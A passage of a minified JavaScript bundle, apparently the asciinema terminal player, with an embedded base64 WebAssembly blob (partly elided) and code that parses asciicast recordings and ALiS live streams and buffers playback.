YIARBMGokAAvEAgEEfyAAQgA3AhAgAAJ/QQAgAUGAAkkNABpBHyABQf///[base64]/[base64]/cUGAAXI6AA0gAiABQRJ2QQdxQfABcjoADEEDIQNBBAwCCyAAKAIIIgQgACgCAEYEfyAAIAQQgwEgACgCCAUgBAsgACgCBGogAToAACAAIAAoAghBAWo2AggMAgsgAiABQQZ2QcABcjoADEEBIQNBAgshBCADIAJBDGoiA3IgAUE/cUGAAXI6AAAgACADIAMgBGoQjwELIAJBEGokAEEAC6UCAQZ/[base64]////[base64]/cUGAAXI6AA0gAiABQRJ2QQdxQfABcjoADEEDIQNBBAwCCyAAKAIIIgQgACgCAEYEfyAAIAQQgwEgACgCCAUgBAsgACgCBGogAToAACAAIAAoAghBAWo2AggMAgsgAiABQQZ2QcABcjoADEEBIQNBAgshBCADIAJBDGoiA3IgAUE/cUGAAXI6AAAgACADIAQQ3AELIAJBEGokAEEAC+YCAQl/[base64]/wBAQR/[base64]/[base64]//[base64]//[base64]/[base64]/QQEgAC0ACA0AGiAAKAIEIgIoAhwiB0EEcUUEQEEBIAIoAhRBs/[base64]/[base64]/[base64]/IwBBEGsiDyQAIAAoAhQgASACIAAoAhgoAgwRAQAhASAPQQA6AA0gDyABOgAMIA8gADYCCCAPQQhqIAMgBCAFIAYQJyAHIAggCSAKECcgCyAMIA0gDhAnIQIgDy0ADCEBAn8gAUEARyAPLQANRQ0AGkEBIAENABogAigCACIALQAcQQRxRQRAIAAoAhRBu/nAAEECIAAoAhgoAgwRAQAMAQsgACgCFEG6+cAAQQEgACgCGCgCDBEBAAsgD0EQaiQAC9IBAQN/[base64]/[base64]/[base64]/[base64]/[base64]/IAggDUcgCCANSxtB/wFxDgICAAELQQAgBCAIayICIAIgBEsbIgUgDSAIayICIAIgBUsbIgRBACAHIAhJGyAHaiEHIAIgBU0NASADQQA7ARAgA0ECOgAMIANBAjoACCADQqCAgIAQNwIAIANBKGoiBSADIAkQVyADIAIgBGs2AjggA0EAOgA0IAEgBRBADAELAkAgCCANayIFIAggB0F/[base64]/[base64]/AXEiA0EEdiECIANBEE8NAAsgAEGAAWoiAkGBAU8EQCACQYABQeD5wAAQ6gEACyABQfD5wABBAiAAIARqQYABakEAIABrEBggBEGAAWokAAuXAQEDfyMAQYABayIEJAAgAC0AACECQQAhAANAIAAgBGpB/wBqIAJBD3EiA0EwciADQdcAaiADQQpJGzoAACAAQQFrIQAgAkH/AXEiA0EEdiECIANBEE8NAAsgAEGAAWoiAkGBAU8EQCACQYABQeD5wAAQ6gEACyABQfD5wABBAiAAIARqQYABakEAIABrEBggBEGAAWokAAuNAQEDfyMAQYABayIEJAAgACgCACEAA0AgAiAEakH/AGogAEEPcSIDQTByIANBN2ogA0EKSRs6AAAgAkEBayECIABBEEkgAEEEdiEARQ0ACyACQYABaiIAQYEBTwRAIABBgAFB4PnAABDqAQALIAFB8PnAAEECIAIgBGpBgAFqQQAgAmsQGCAEQYABaiQAC/ICAQZ/[base64]/EDAQZ/[base64]/[base64]/wEAC5EBAgR/[base64]/[base64]/[base64]/[base64]/[base64]/AFxQTxHDQUgBiACNgIAIAZBBDoAiAQMHgsgBEFAakE/SQ0fIARB/AFxQTxHDQQgBkEGOgCIBAwdCyAEQUBqQT9PDQMgBkEAOgCIBAwcCyAEQSBrQeAASQ0bAkAgBEH/[base64]/[base64]/AFxQRxHDQoMCAsgBEEwa0EKTw0JCyAGQQg6AIgEDAcLIARB8AFxQSBGDQQLIARB8AFxQTBHDQYgBkELOgCIBAwGCyAEQTpHDQUgBkEGOgCIBAwFCyAEQRhJDQIgBEEZRg0CIARB/AFxQRxHDQQMAgsgBEHwAXFBIEcEQCAEQTpHIARB/[base64]/AXFqOwEADAILIARBBkHsnMAAEGwACyAGIARBBHRqQQRqIgQoAgBBAWohAiAEIAJBBSACQQVJGzYCAAsLIAVBMjoAAAwCCyAGQQA6AIgEAkACQAJAAkACQAJAAkACQAJAAkACQAJAAkACQCAGKAIAIgRBgIDEAEYEQCACQeD//[base64]/[base64]/[base64]/gEACxD/AQALjQEBA38gASgCBCEEAkACQAJAIAEoAggiAUUEQEEEIQMMAQsgAUHmzJkzSw0BIAFBFGwiAkEASA0BQYmTwQAtAAAaIAJBBBDXASIDRQ0CCyADIAQgAhCKAiECIAAgATYCCCAAIAI2AgQgACABNgIADwsQqAEAC0EEIAJBxJPBACgCACIAQd4AIAAbEQIAAAtrAQV/AkAgACgCCCICRQ0AIAAoAgRBFGshBCACQRRsIQMgAkEBa0H/////A3FBAWohBQJAA0AgAyAEahB0RQ0BIAFBAWohASADQRRrIgMNAAsgBSEBCyABQQFrIAJPDQAgACACIAFrNgIICwt9AQF/IwBBQGoiBSQAIAUgATYCDCAFIAA2AgggBSADNgIUIAUgAjYCECAFQTxqQfUANgIAIAVBAjYCHCAFQYT5wAA2AhggBUICNwIkIAVB9gA2AjQgBSAFQTBqNgIgIAUgBUEQajYCOCAFIAVBCGo2AjAgBUEYaiAEEKMBAAtwAQV/[base64]/[base64]/IwBBEGsiAiQAIAIgAEEgajYCDCABQayLwABBBkGyi8AAQQUgAEEMakG4i8AAQciLwABBBCAAQRhqQcyLwABBBCAAQRxqQYSLwABB0IvAAEEQIABB4IvAAEHwi8AAQQsgAkEMahA6IAJBEGokAAtxAQF/IwBBEGsiAiQAIAIgAEETajYCDCABQaeMwABBCEGvjMAAQQogAEGEi8AAQbmMwABBCiAAQQRqQcOMwABBAyAAQQhqQciMwABB2IzAAEELIABBEmpB5IzAAEH0jMAAQQ4gAkEMahA6IAJBEGokAAtvAQF/[base64]/[base64]/[base64]/[base64]/[base64]/gEACxD/[base64]/IwBBEGsiAiQAAn8gACgCACIAKAIAQYCAxABGBEAgASgCFEHWkcAAQQQgASgCGCgCDBEBAAwBCyACIAA2AgwgAUHakcAAQQQgAkEMakHwkcAAEEMLIAJBEGokAAtZAQF/IwBBEGsiAiQAIAIgAEEIajYCDCABQcORwABBBkHJkcAAQQMgAEGEi8AAQcyRwABBAyAAQQRqQYSLwABBz5HAAEEHIAJBDGpB/[base64]/AkAgAARAIAAoAgAiBEF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gEACxD/AQALVwEBfyMAQRBrIgIkAAJ/[base64]/IAAoAgBFBEAgASgCFEHWkcAAQQQgASgCGCgCDBEBAAwBCyACIABBBGo2AgwgAUHakcAAQQQgAkEMakGAksAAEEMLIAJBEGokAAtaAQF/[base64]/[base64]/IAAoAggiAQRAIAAoAgQhAANAIAAoAgAiAgRAIABBBGooAgAgAkEUbEEEEOUBCyAAQRBqIQAgAUEBayIBDQALCwtQAQF/AkACQAJAAkAgAC8BBCIAQS5NBEAgAEEBaw4HAgQEBAQCAgELIABBlwhrDgMBAQECCyAAQRlHDQILIAAPCyAAQS9HDQBBlwghAQsgAQs9AQF/[base64]/IwBBEGsiAiQAIAIgACgCACIAQQRqNgIMIAFB9IrAAEEFQfmKwABBCCAAQYSLwABBlIvAAEEFIAJBDGpBnIvAABBJIAJBEGokAAtNAQF/IwBBEGsiAiQAIAIgACgCACIAQQRqNgIMIAFBkJHAAEEPQZ+RwABBBCAAQYSLwABBo5HAAEEEIAJBDGpBqJHAABBJIAJBEGokAAtJAQJ/AkAgASgCACICQX9HBEAgAkEBaiEDIAJBBkkNASADQQZB/JzAABDrAQALQfycwAAQqgEACyAAIAM2AgQgACABQQRqNgIAC0IBAX8gAiAAKAIAIAAoAggiA2tLBEAgACADIAIQRCAAKAIIIQMLIAAoAgQgA2ogASACEIoCGiAAIAIgA2o2AghBAAtfAQJ/QYmTwQAtAAAaIAEoAgQhAiABKAIAIQNBCEEEENcBIgFFBEBBBEEIQcSTwQAoAgAiAEHeACAAGxECAAALIAEgAjYCBCABIAM2AgAgAEHU8cAANgIEIAAgATYCAAtCAQF/IAIgACgCACAAKAIIIgNrSwRAIAAgAyACEEUgACgCCCEDCyAAKAIEIANqIAEgAhCKAhogACACIANqNgIIQQALSQEBfyMAQRBrIgIkACACIAA2AgwgAUHigsAAQQJB5ILAAEEGIABBxAFqQeyCwABB/ILAAEEIIAJBDGpBhIPAABBJIAJBEGokAAtBAQN/IAEoAhQiAiABKAIcIgNrIQQgAiADSQRAIAQgAkHEp8AAEOoBAAsgACADNgIEIAAgASgCECAEQQR0ajYCAAtBAQN/IAEoAhQiAiABKAIcIgNrIQQgAiADSQRAIAQgAkHUp8AAEOoBAAsgACADNgIEIAAgASgCECAEQQR0ajYCAAtEAQF/[base64]/[base64]/[base64]/wBqIAJBD3EiBEEwciAEQTdqIARBCkkbOgAAIABBAWshACACQf//A3EiBEEEdiECIARBEE8NAAsgAEGAAWoiAkGBAU8EQCACQYABQeD5wAAQ6gEACyABQfD5wABBAiAAIANqQYABakEAIABrEBggA0GAAWokAA8LIwBBgAFrIgMkACAALwEAIQJBACEAA0AgACADakH/AGogAkEPcSIEQTByIARB1wBqIARBCkkbOgAAIABBAWshACACQf//A3EiBEEEdiECIARBEE8NAAsgAEGAAWoiAkGBAU8EQCACQYABQeD5wAAQ6gEACyABQfD5wABBAiAAIANqQYABakEAIABrEBggA0GAAWokAAs3AQF/[base64]/[base64]/IwBBEGsiAiQAIAIgADYCDCABQZCSwABBCiACQQxqQZySwAAQQyACQRBqJAAL4hMCF38FfiMAQRBrIhMkACATIAE2AgwgEyAANgIIIBNBCGohACMAQTBrIgokAAJAAkBBAEHUlMAAKAIAEQYAIhAEQCAQKAIADQEgEEF/NgIAIAAoAgAhDiAAKAIEIREjAEEQayIWJAAgEEEEaiIIKAIEIgEgDiARIA4bIgNxIQAgA60iG0IZiEKBgoSIkKDAgAF+IRwgCCgCACEDIApBCGoiDAJ/[base64]/IAAgDUEBaiAAIA1LGyIBQQhPBEBBfyABQQN0QQduQQFrZ3ZBAWogAUH/////AU0NARoQjgEgBSgCDCEJIAUoAggMBAtBBEEIIAFBBEkbCyEAIwBBEGsiBiQAAkACQAJAIACtQgx+IhlCIIinDQAgGaciAkEHaiEBIAEgAkkNACABQXhxIgQgAGpBCGohAiACIARJDQAgAkH4////[base64]/[base64]/gyIaUA0ACwsgGUIBfSAZgyEZIAQgGnqnQQN2IAJqIAdxIgBqLAAAQQBOBEAgBCkDAEKAgYKEiJCgwIB/[base64]//v379+/fv/[base64]/wFHBEAgACADaiECQXQhAANAIAAgAWoiBC0AACEPIAQgACACaiIELQAAOgAAIAQgDzoAACAAQQFqIgANAAsMAQsLIBVB/wE6AAAgEiAGQQhrIAdxakH/[base64]/IABBEGoQNQJAIAAoAgAiAUGAgICAeEYNACABRQ0AIAAoAgQgAUEUbEEEEOUBCwsvAQJ/IAAgACgCqAEiAiAAKAKsAUEBaiIDIAEgAEGyAWoQXSAAQdwAaiACIAMQewsvAQJ/IAAgACgCqAEiAiAAKAKsAUEBaiIDIAEgAEGyAWoQIiAAQdwAaiACIAMQewsrACABIAJJBEBBqLDAAEEjQZixwAAQnAEACyACIAAgAkEUbGogASACaxAcCyUAIABBATYCBCAAIAEoAgQgASgCAGtBBHYiATYCCCAAIAE2AgALJQAgAEUEQEHQlcAAQTIQ/[base64]/[base64]/[base64]/QQEFIAEoAgAiASgCFEHC+cAAQQEgASgCGCgCDBEBAAsgAEEQaiQAC+UGAQV/AkACQAJAAkACQCAAQQRrIgUoAgAiB0F4cSIEQQRBCCAHQQNxIgYbIAFqTwRAIAZBAEcgAUEnaiIIIARJcQ0BAkACQCACQQlPBEAgAiADECMiAg0BQQAhAAwIC0EAIQIgA0HM/[base64]/AAEEuQaDwwAAQnAEAC0Gx78AAQS5B4O/AABCcAQALQfDvwABBLkGg8MAAEJwBAAsgBSABIAdBAXFyQQJyNgIAIAEgBmoiAiAEIAFrIgFBAXI2AgRB/[base64]/wIAQV/IwBB8ABrIgUkACAFIAM2AgwgBSACNgIIAkACQCABQYECTwRAAn9BAyAALACAAkG/f0oNABpBAiAALAD/AUG/f0oNABogACwA/gFBv39KC0H9AWoiBiAAaiwAAEG/f0wNASAFIAY2AhQgBSAANgIQQQUhB0HU/[base64]/f0oEQCAHQQFrIQYMAQsgAiADRg0AIAlBAWsiAiwAAEG/f0oEQCAHQQJrIQYMAQsgAiAIRg0AIAlBAmsiAiwAAEG/f0oEQCAHQQNrIQYMAQsgAiAIRg0AIAlBA2siAiwAAEG/f0oEQCAHQQRrIQYMAQsgAiAIRg0AIAdBBWshBgsgAyAGaiEDCwJAIANFDQAgASADTQRAIAEgA0YNAQwGCyAAIANqLAAAQb9/TA0FCyABIANGDQMCfwJAAkAgACADaiIBLAAAIgBBAEgEQCABLQABQT9xIQYgAEEfcSECIABBX0sNASACQQZ0IAZyIQIMAgsgBSAAQf8BcTYCJEEBDAILIAEtAAJBP3EgBkEGdHIhBiAAQXBJBEAgBiACQQx0ciECDAELIAJBEnRBgIDwAHEgAS0AA0E/[base64]/[base64]/[base64]/IAFBCU8EQCABIAAQIwwBCyAAEA8LC9oGAg9/AX4gACgCBCEIIAAoAgghBCMAQSBrIgMkAEEBIQ0CQAJAAkACQCABKAIUIgpBIiABKAIYIg4oAhAiCxEAAA0AAkAgBEUNACAEIAhqIQ8gCCEAAkADQAJAIAAiCSwAACIBQQBOBEAgCUEBaiEAIAFB/wFxIQYMAQsgCS0AAUE/[base64]/AXFBAUYNACACIAVLDQcCQCACRQ0AIAIgBE8EQCACIARGDQEMCQsgAiAIaiwAAEFASA0ICwJAIAVFDQAgBCAFTQRAIAQgBUcNCQwBCyAFIAhqLAAAQb9/TA0ICyAKIAIgCGogBSACayAOKAIMEQEADQUgA0EYaiIMIANBDGooAgA2AgAgAyADKQIEIhE3AxACQCARp0H/[base64]/[base64]/[base64]/AABCcAQALQfDvwABBLkGg8MAAEJwBAAsLDQAgACgCACABIAIQBgsNACAAKAIAIAEgAhALCwwAIAAoAgAQCkEBRgsOACAAKAIAGgNADAALAAtsAQF/IwBBMGsiAyQAIAMgATYCBCADIAA2AgAgA0EsakHdADYCACADQQI2AgwgA0G8/[base64]/AkAgAkGAAU8EQCADQQA2AhwgAkGAEEkNASACQYCABEkEQCADIAJBDHZB4AFyOgAcIAMgAkEGdkE/[base64]/QQEFIAAoAgAiACgCFEHC+cAAQQEgACgCGCgCDBEBAAsgAkEQaiQAC6MBAQN/IwBBEGsiAiQAIAEoAhRB4PbAAEEBIAEoAhgoAgwRAQAhBCACQQRqIgNBADoABSADIAQ6AAQgAyABNgIAQYAEIQEDQCACIAA2AgwgAkEEaiACQQxqQbyBwAAQMiAAQRBqIQAgAUEQayIBDQALIAJBBGoiAC0ABAR/QQEFIAAoAgAiACgCFEHC+cAAQQEgACgCGCgCDBEBAAsgAkEQaiQACwwAIAAoAgAgARDuAQsJACAAIAEQDgALDQBB5OzAAEEbEP0BAAsOAEH/7MAAQc8AEP0BAAsNACAAQdjuwAAgARAdCw0AIABB8O7AACABEB0LDQAgAEGE88AAIAEQHQsZACABKAIUQfzywABBBSABKAIYKAIMEQEAC4YEAQV/IwBBEGsiAyQAAkACfwJAIAFBgAFPBEAgA0EANgIMIAFBgBBJDQEgAUGAgARJBEAgAyABQT9xQYABcjoADiADIAFBDHZB4AFyOgAMIAMgAUEGdkE/cUGAAXI6AA1BAwwDCyADIAFBP3FBgAFyOgAPIAMgAUEGdkE/[base64]/cUGAAXI6AA0gAyABQQZ2QcABcjoADEECCyEBIAEgACgCACAAKAIIIgJrSwRAIAAgAiABEEUgACgCCCECCyAAKAIEIAJqIANBDGogARCKAhogACABIAJqNgIICyADQRBqJABBAAsNACAAQZT5wAAgARAdCwoAIAIgACABEBYLCwAgACgCACABECkLkQUBB38CQAJ/[base64]/[base64]//////////wAKEABBmJTAAAveHSBjYW4ndCBiZSByZXByZXNlbnRlZCBhcyBhIEphdmFTY3JpcHQgbnVtYmVy/[base64]/[base64]/[base64]/wAALKVVVVVUVAFBVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVUBAEHvv8AAC8QBEEEQVVVVVVVXVVVVVVVVVVVVUVVVAABAVPXdVVVVVVVVVVUVAAAAAABVVVVV/F1VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVQUAFAAUBFBVVVVVVVVVFVFVVVVVVVVVAAAAAAAAQFVVVVVVVVVVVdVXVVVVVVVVVVVVVVUFAABUVVVVVVVVVVVVVVVVVRUAAFVVUVVVVVVVBRAAAAEBUFVVVVVVVVVVVVUBVVVVVVX/////[base64]///ff//[base64]/VfXVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVX1VVVVVVV9VVVVVVVVVVVVVVVX///[base64]////////////////[base64]/[base64]/[base64]/f1VVVVVVVVVVVVVVVVVVVVVVVfX///////9uVVVVqqq6qqqqqur6v79VqqpWVV9VVVWqWlVVVVVVVf//////////V1VV/f/f///////////////////////3//////9VVVX/////////////f9X/VVVV/////1dX//////////////////////9/9//////////////////////////////////////////////////////////////X////////////////////X1VV1X////////9VVVVVdVVVVVVVVX1VVVVXVVVVVVVVVVVVVVVVVVVVVVVVVVXV////////////////////////////VVVVVVVVVVVVVVVV//////////////////////9fVVd//VX/VVXVV1X//1dVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVX///9VV1VVVVVVVf//////////////f///3/////////////////////////////////////////////////////////////9VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV////V///V1X//////////////9//X1X1////Vf//V1X//[base64]///[base64]/v6qqqqpWVVVVVVVVVVVVVVVVVfX///////[base64]/[base64]/[base64]/EAAmAAAATT8QAAgAAABVPxAABgAAAPs+EAABAAAAIGlzIG91dCBvZiBib3VuZHMgb2YgYAAAHD8QAAsAAACEPxAAFgAAAPs+EAABAAAAbGlicmFyeS9jb3JlL3NyYy9zdHIvbW9kLnJzALQ/EAAbAAAADQEAACwAAABsaWJyYXJ5L2NvcmUvc3JjL3VuaWNvZGUvcHJpbnRhYmxlLnJzAAAA4D8QACUAAAAaAAAANgAAAOA/EAAlAAAACgAAACsAAAAABgEBAwEEAgUHBwIICAkCCgULAg4EEAERAhIFExEUARUCFwIZDRwFHQgfASQBagRrAq8DsQK8As8C0QLUDNUJ1gLXAtoB4AXhAucE6ALuIPAE+AL6A/sBDCc7Pk5Pj56en3uLk5aisrqGsQYHCTY9Plbz0NEEFBg2N1ZXf6qur7014BKHiY6eBA0OERIpMTQ6RUZJSk5PZGVctrcbHAcICgsUFzY5Oqip2NkJN5CRqAcKOz5maY+SEW9fv+7vWmL0/P9TVJqbLi8nKFWdoKGjpKeorbq8xAYLDBUdOj9FUaanzM2gBxkaIiU+P+fs7//FxgQgIyUmKDM4OkhKTFBTVVZYWlxeYGNlZmtzeH1/[base64]/QL+A/8JrXh5i42iMFdYi4yQHN0OD0tM+/wuLz9cXV/ihI2OkZKpsbq7xcbJyt7k5f8ABBESKTE0Nzo7PUlKXYSOkqmxtLq7xsrOz+TlAAQNDhESKTE0OjtFRklKXmRlhJGbncnOzw0RKTo7RUlXW1xeX2RljZGptLq7xcnf5OXwDRFFSWRlgISyvL6/1dfw8YOFi6Smvr/Fx8/a20iYvc3Gzs9JTk9XWV5fiY6Psba3v8HGx9cRFhdbXPb3/v+AbXHe3w4fbm8cHV99fq6vf7u8FhceH0ZHTk9YWlxefn+1xdTV3PDx9XJzj3R1liYuL6evt7/Hz9ffmkCXmDCPH9LUzv9OT1pbBwgPECcv7u9ubzc9P0JFkJFTZ3XIydDR2Nnn/v8AIF8igt8EgkQIGwQGEYGsDoCrBR8JgRsDGQgBBC8ENAQHAwEHBgcRClAPEgdVBwMEHAoJAwgDBwMCAwMDDAQFAwsGAQ4VBU4HGwdXBwIGFwxQBEMDLQMBBBEGDww6BB0lXyBtBGolgMgFgrADGgaC/[base64]/[base64]/[base64]");class L{constructor(){let A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;this.speed=A,this.startTime=performance.now()}getTime(){return this.speed*(performance.now()-this.startTime)/1e3}setTime(A){this.startTime=performance.now()-A/this.speed*1e3}}class d{constructor(){}getTime(A){}setTime(A){}}class l{constructor(A,g){this.input="function"==typeof A.next?A:A[Symbol.iterator](),this.xfs=g??[]}map(A){return this.transform(function(A){return g=>I=>{g(A(I))}}(A))}flatMap(A){return this.transform(function(A){return g=>I=>{A(I).forEach(g)}}(A))}filter(A){return this.transform(function(A){return g=>I=>{A(I)&&g(I)}}(A))}take(A){return this.transform(function(A){let g=0;return I=>B=>{g<A&&I(B),g+=1}}(A))}drop(A){return this.transform(function(A){let g=0;return I=>B=>{g+=1,g>A&&I(B)}}(A))}transform(A){return new l(this.input,this.xfs.concat([A]))}multiplex(A,g){return new l(new H(this[Symbol.iterator](),A[Symbol.iterator](),g))}toArray(){return Array.from(this)}[Symbol.iterator](){let A=0,g=[],I=!1;const B=(Q=this.xfs,C=A=>g.push(A),Q.reverse().reduce(((A,g)=>{const I=K(g(A.step));return{step:I.step,flush:()=>{I.flush(),A.flush()}}}),K(C)));var Q,C;return{next:()=>{for(A===g.length&&(g=[],A=0);0===g.length;){const A=this.input.next();if(A.done)break;B.step(A.value)}return 0!==g.length||I||(B.flush(),I=!0),g.length>0?{done:!1,value:g[A++]}:{done:!0}}}}}function K(A){return"function"==typeof A?{step:A,flush:()=>{}}:A}class H{constructor(A,g,I){this.left=A,this.right=g,this.comparator=I}[Symbol.iterator](){let A,g;return{next:()=>{if(void 0===A&&void 0!==this.left){const g=this.left.next();g.done?this.left=void 0:A=g.value}if(void 0===g&&void 0!==this.right){const A=this.right.next();A.done?this.right=void 0:g=A.value}if(void 0===A&&void 0===g)return{done:!0};if(void 0===A){const A=g;return g=void 0,{done:!1,value:A}}if(void 0===g){const g=A;return A=void 0,{done:!1,value:g}}if(this.comparator(A,g)){const g=A;return A=void 0,{done:!1,value:g}}{const A=g;return g=void 0,{done:!1,value:A}}}}}}async function f(A){if(A instanceof Response){const g=await A.text(),I=function(A){const g=A.split("\n");let I;try{I=JSON.parse(g[0])}catch(Q){return}const B=new l(g).drop(1).filter((A=>"["===A[0])).map(JSON.parse);return{header:I,events:B}}(g);if(void 0!==I){const{header:A,events:g}=I;if(2===A.version)return m(A,g);if(3===A.version)return p(A,g);throw`asciicast v${A.version} format not supported`}{const A=JSON.parse(g);if(1===A.version)return u(A)}}else{if("object"==typeof A&&1===A.version)return u(A);if(Array.isArray(A)){const g=A[0];if(2===g.version){return m(g,A.slice(1,A.length))}if(3===g.version){return p(g,A.slice(1,A.length))}throw`asciicast v${g.version} format not supported`}}throw"invalid data"}function u(A){let g=0;const I=new l(A.stdout).map((A=>(g+=A[0],[g,"o",A[1]])));return{cols:A.width,rows:A.height,events:I}}function m(A,g){return{cols:A.width,rows:A.height,theme:b(A.theme),events:g,idleTimeLimit:A.idle_time_limit}}function p(A,g){g instanceof l||(g=new l(g));let I=0;return g=g.map((A=>(I+=A[0],[I,A[1],A[2]]))),{cols:A.term.cols,rows:A.term.rows,theme:b(A.term?.theme),events:g,idleTimeLimit:A.idle_time_limit}}function b(A){if(void 0===A)return;const g=/^#[0-9A-Fa-f]{6}$/,I=A?.fg,B=A?.bg,Q=A?.palette;return g.test(I)&&g.test(B)&&/^(#[0-9A-Fa-f]{6}:){7,}#[0-9A-Fa-f]{6}$/.test(Q)?{foreground:I,background:B,palette:Q.split(":")}:void 0}function T(A){return"number"==typeof A?[A,"m",""]:[A[0],"m",A[1]]}function x(){let A=0;return function(g){return"m"===g[1]?[g[0],g[1],{index:A++,time:g[0],label:g[2]}]:g}}class O{constructor(){this.items=[],this.onPush=void 0}push(A){this.items.push(A),void 0!==this.onPush&&(this.onPush(this.popAll()),this.onPush=void 0)}popAll(){if(this.items.length>0){const A=this.items;return this.items=[],A}{const A=this;return new Promise((g=>{A.onPush=g}))}}}function W(A,g,I,B,Q,C,E,V,i){const o=function(A,g,I,B){return function(Q,C){"o"===Q?A(C):"i"===Q?I(C):"r"===Q?g(C.cols,C.rows):"m"===Q&&B(C)}}(g,I,B,Q);if(0===A)return i.debug("using no buffer"),function(A){return{pushEvent(g){A(g[1],g[2])},pushText(g){A("o",g)},stop(){}}}(o);{let g;return"number"==typeof(A=A??{})?(i.debug(`using fixed time buffer (${A} ms)`),g=g=>A):"function"==typeof A?(i.debug("using custom dynamic buffer"),g=A({logger:i})):(i.debug("using adaptive buffer",A),g=function(A,g){let{logger:I}=A,{minTime:B=25,maxLevel:Q=100,interval:C=50,windowSize:E=20,smoothingFactor:V=.2,minImprovementDuration:i=1e3}=g,o=0,s=a(o),D=[],t=0,w=0,e=null;function a(A){return 0===A?B:C*A}return A=>{if(D.push(A),D.length<E)return s;D=D.slice(-E);const g=D.reduce(((A,g)=>g<A?g:A));const B=function(A){return A.reduce(((A,g)=>g>A?g:A))}(D);t=B*V+t*(1-V),w=(B-g)*V+w*(1-V);const C=t+w;if(A>s&&I.debug("buffer underrun",{latency:A,maxJitter:t,jitterRange:w,bufferTime:s}),o<Q&&C>s)s=a(o+=1),I.debug("jitter increased, raising bufferTime",{latency:A,maxJitter:t,jitterRange:w,bufferTime:s});else if(o>1&&C<a(o-2)||1==o&&C<a(o-1))return null===e?e=performance.now():performance.now()-e>i&&(e=performance.now(),s=a(o-=1),I.debug("jitter decreased, lowering bufferTime",{latency:A,maxJitter:t,jitterRange:w,bufferTime:s})),s;return e=null,s}}({logger:i},A)),function(A,g,I,B,Q){let C=arguments.length>5&&void 0!==arguments[5]?arguments[5]:1/60,E=performance.now()-1e3*Q,V=A(0);const i=new O;C*=1e3;let o=-C,s=!1;function D(){return performance.now()-E}return setTimeout((async()=>{for(;!s;){const A=await i.popAll();if(s)return;for(const B of A){const A=1e3*B[0]+V;if(A-o<C){g(B[1],B[2]);continue}const Q=A-D();if(Q>0&&(await v(Q),s))return;I(B[0]),g(B[1],B[2]),o=A}}}),0),{pushEvent(g){let I=D()-1e3*g[0];I<0&&(B.debug(`correcting epoch by ${I} ms`),E+=I,I=0),V=A(I),i.push(g)},pushText(A){i.push([D()/1e3,"o",A])},stop(){s=!0,i.push(void 0)}}}(g,o,C,i,E??0,V)}}function v(A){return new Promise((g=>{setTimeout(g,A)}))}const Z=1e6;function X(A){const g=new TextDecoder,I=new TextDecoder;let B,Q=function(A){const g=(new TextDecoder).decode(A);if("ALiS"!==g)throw"not an ALiS v1 live stream";Q=E},C=0;function E(A){const g=new _(new DataView(A)),I=g.getUint8();if(1!==I)throw`expected reset (0x01) frame, got ${I}`;return V(g,A)}function V(A,I){A.decodeVarUint();let E=A.decodeVarUint();B=E,E/=Z,C=0;const V=A.decodeVarUint(),o=A.decodeVarUint(),s=A.getUint8();let D;if(8===s){const g=30;D=j(new Uint8Array(I,A.offset,g)),A.forward(g)}else if(16===s){const g=54;D=j(new Uint8Array(I,A.offset,g)),A.forward(g)}else if(0!==s)throw`alis: invalid theme format (${s})`;const t=A.decodeVarUint();let w;return t>0&&(w=g.decode(new Uint8Array(I,A.offset,t))),Q=i,{time:E,term:{size:{cols:V,rows:o},theme:D,init:w}}}function i(i){const o=new _(new DataView(i)),s=o.getUint8();return 1===s?V(o,i):111===s?function(A,I){A.decodeVarUint();const Q=A.decodeVarUint();B+=Q;const C=A.decodeVarUint(),E=g.decode(new Uint8Array(I,A.offset,C));return[B/Z,"o",E]}(o,i):105===s?function(A,g){A.decodeVarUint();const Q=A.decodeVarUint();B+=Q;const C=A.decodeVarUint(),E=I.decode(new Uint8Array(g,A.offset,C));return[B/Z,"i",E]}(o,i):114===s?function(A){A.decodeVarUint();const g=A.decodeVarUint();B+=g;const I=A.decodeVarUint(),Q=A.decodeVarUint();return[B/Z,"r",{cols:I,rows:Q}]}(o):109===s?function(A,g){A.decodeVarUint();const I=A.decodeVarUint();B+=I;const Q=A.decodeVarUint(),E=new TextDecoder,V=C++,i=B/Z,o=E.decode(new Uint8Array(g,A.offset,Q));return[i,"m",{index:V,time:i,label:o}]}(o,i):4===s?(Q=E,!1):void A.debug(`alis: unknown frame type: ${s}`)}return function(A){return Q(A)}}function j(A){const g=A.length/3,I=z(A[0],A[1],A[2]),B=z(A[3],A[4],A[5]),Q=[];for(let C=2;C<g;C++)Q.push(z(A[3*C],A[3*C+1],A[3*C+2]));return{foreground:I,background:B,palette:Q}}function z(A,g,I){return`#${P(A)}${P(g)}${P(I)}`}function P(A){return A.toString(16).padStart(2,"0")}class _{constructor(A){let g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;this.inner=A,this.offset=g}forward(A){this.offset+=A}getUint8(){const A=this.inner.getUint8(this.offset);return this.offset+=1,A}decodeVarUint(){let A=BigInt(0),g=BigInt(0),I=this.getUint8();for(;I>127;)I&=127,A+=BigInt(I)<<g,g+=BigInt(7),I=this.getUint8();return A+=BigInt(I)<<g,Number(A)}}function $(){const A=new TextDecoder;let g=function(B){const Q=A.decode(B,{stream:!0}),[C,E]=function(A){const g=A.match(/\x1b\[8;(\d+);(\d+)t/);if(null!==g)return[parseInt(g[2],10),parseInt(g[1],10)]}(Q)??function(A){const g=A.match(/\[.*COLUMNS="(\d{1,3})" LINES="(\d{1,3})".*\]/);if(null!==g)return[parseInt(g[1],10),parseInt(g[2],10)]}(Q)??[80,24];return g=I,{time:0,term:{size:{cols:C,rows:E},init:Q}}};function I(g){return A.decode(g,{stream:!0})}return function(A){return g(A)}}function AA(A){return Math.min(500*Math.pow(2,A),5e3)}function gA(A){if(A.length<13)return;const g=function(A){const g=IA(A.subarray(0,4)),I=IA(A.subarray(4,8));return g+I/1e6}(A.subarray(0,8)),I=IA(A.subarray(8,12));return{time:g,data:A.subarray(12,12+I),len:I+12}}function IA(A){return A[0]+256*A[1]+256*A[2]*256+256*A[3]*256*256}const BA=(async()=>(await R(S),M))();class 